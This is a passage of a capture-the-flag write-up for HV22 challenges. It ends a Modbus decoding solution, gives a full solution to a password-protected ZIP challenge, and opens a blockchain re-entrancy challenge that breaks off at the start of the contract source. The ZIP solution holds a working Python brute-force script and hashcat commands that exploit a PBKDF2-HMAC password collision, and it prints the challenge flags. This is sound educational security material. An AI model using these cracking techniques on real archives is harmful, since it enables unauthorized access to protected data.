
This is because we have four touches for one bit. The formula to calculate the baud rate is the following:
Baud rate = Bit rate / # bits per baud
250 = 1000 / 4


According to the hint, we know that one direction is 8N1 and the other 7N1. We add the Modbus decoder twice and configure channel 0 with 8N1 and channel 1 with 7N1.
Complete view:

Finally, we can read the data and get the flag:


Flag
HV22{H4ck1ng_S4nta’s_3-Sleigh}
[HV22.18] Santa’s Nice List

Description
Santa stored this years “Nice List” in an encrypted zip archive. His mind occupied with christmas madness made him forget the password. Luckily one of the elves wrote down the SHA-1 hash of the password Santa used.
xxxxxx69792b677e3e4c7a6d78545c205c4e5e26
Can you help Santa access the list and make those kids happy?
Resource: nice-list.zip
This challenge was written by keep3r. I heard he’s a true keeper.
Solution
Wow, what a journey. First was searching for the correct password wordlist, similar CTF challenges, and anything I could grasp – for hours! I was not too fond of the challenge at the beginning and thought it was another challenge where guessing was crucial. But in the end, the challenge was great, and the guessing was because it is an attack vector I’ve never heard of.
At some point, I wanted to try if the SHA-1 hash sum could be used directly as the password. But by interpreting the description, I thought this was not the right path because the description clearly says that we have the SHA-1 hash of the password. This was before I got hinted at the following article and learned a new attack vector for encrypted ZIP files: https://www.bleepingcomputer.com/news/security/an-encrypted-zip-file-can-have-two-correct-passwords-heres-why/
After reading the article, it became clear what to do. I wrote a Python script that brute forces the first six characters of the SHA-1 sum, converts this into an ASCII text, and tries to decrypt the ZIP file.
import pyzipper
import itertools
import codecs

# Set the character set for the bruteforce
char_set = "0123456789abcdef"
known_pw = "69792b677e3e4c7a6d78545c205c4e5e26"

# Use itertools.product to generate all possible combinations of 6 characters from the character set
password_combinations = itertools.product(char_set, repeat=6)

# Try each password combination
for password_tuple in password_combinations:
  # Convert the tuple to a string
  password = "".join(password_tuple)
  try:
    # Extract the zip file with the current password
    pw = password+known_pw
    pwdec = codecs.decode(pw, "hex").decode("utf-8")

    # only continue if the password is printable
    if pwdec.isprintable():
      # try to decrypt the password
      with pyzipper.AESZipFile('nice-list.zip', 'r', compression=pyzipper.ZIP_DEFLATED, encryption=pyzipper.WZ_AES) as extracted_zip:
        extracted_zip.extractall(pwd=str.encode(pwdec))
      print(f"[+] Correct Password found: {pwdec}")
      break
  except Exception as e:
    continue
My script runs for around 7 minutes until I get the proper password.


I found my nickname, “mcia”, on Santa’s nice list in the ZIP! 🤯😳🤩 Very nice challenge, “keep3r”; you are a keeper!🤩🥰

An alternative and much faster way to solve the challenge was through Hashcat. As we have six hexadecimal characters of the SHA-1 hash sum missing, we know that we only need to brute force three characters of the password.
$ ./zip2john nice-list.zip > hash.txt
$ cat hash.txt | grep -E -o '(\$pkzip2\$.*\$/pkzip2\$)|(\$zip2\$.*\$/zip2\$)' > zip.hash
$ cat charset.txt
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789
$ hashcat -m 13600 -a 3 zip.hash -1 charset.txt "?1?1?1iy+g~>LzmxT\ \N^&"
$ 7z x nice-list.zip
$ cat flag.txt
HV22{HAVING_FUN_WITH_CHOSEN_PREFIX_PBKDF2_HMAC_COLLISIONS_nzvwuj}
Flag
HV22{HAVING_FUN_WITH_CHOSEN_PREFIX_PBKDF2_HMAC_COLLISIONS_nzvwuj}[HV22.19] Re-Entry to Nice List 2

Description
The elves are going web3! Again…
After last years failure where everybody could enter the nice list even seconds before christmas, Santa tasked his elves months before this years event to have finally a buy-in nice list that is also secure. To get the most value out of this endavour, they also created a new crypto currency with their own chain :O The chain is called SantasShackles and the coin is called SANTA.
Try to enter the nice list and get the flag!
This challenge was written by HaCk0. Also known as the master of blockchains.
Solution
Another Blockchain challenge from HaCk0. The challenge was great, but I had some problems and had to fight with the setup (MetaMask, REMIX). According to the challenge title, we know it has something to do with a Re-Entrancy vulnerability. So let’s start digging.

When we start the challenge server, we see this website.

We know the addresses of the contracts, we get a wallet with some cash and we even get the source code of the two contracts:
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.9;

import "./SantaCoin.sol";

